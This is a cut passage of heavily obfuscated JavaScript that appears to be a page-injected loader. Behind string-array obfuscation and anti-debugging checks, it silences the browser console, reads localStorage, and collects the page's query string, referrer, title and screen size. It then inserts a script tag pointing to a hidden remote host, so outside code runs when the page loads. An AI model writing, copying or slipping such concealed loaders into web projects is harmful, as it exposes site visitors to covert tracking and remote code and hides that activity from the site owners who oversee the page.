_0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return 